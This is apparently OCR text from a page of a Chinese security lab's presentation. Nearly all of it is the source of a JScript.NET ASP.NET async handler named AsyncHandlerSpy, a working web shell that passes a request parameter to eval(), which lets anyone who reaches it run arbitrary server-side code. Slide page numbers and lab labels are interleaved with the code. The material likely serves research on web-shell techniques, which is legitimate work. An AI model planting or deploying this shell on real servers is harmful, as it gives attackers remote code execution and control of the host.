 <%@ WebHandler Language="JScript" class="AsyncHandlerSpy"%>
11 / 17
360
企业安全
云影实验室
import System;
import System.Web;
import System.IO;
public class AsyncHandlerSpy implements IHttpAsyncHandler{
function IHttpAsyncHandler.BeginProcessRequest(context : HttpContext,asyncCallback :AsyncCallback , obj : Object ) : IAsyncResult
{
context.Response.Write("<H1>Just for fun, Do not abuse it! Written by <a
href='https://github.com/Ivan1ee'>Ivan1ee</a></H1>");
eval(context.Request["Ivan"]);
HttpContext.Current.Response.End();
}
function IHttpAsyncHandler.EndProcessRequest(result : IAsyncResult){}
function IHttpHandler.ProcessRequest(context : HttpContext){}
function get IHttpHandler.IsReusable() : Boolean{return false;}
}
云影实验室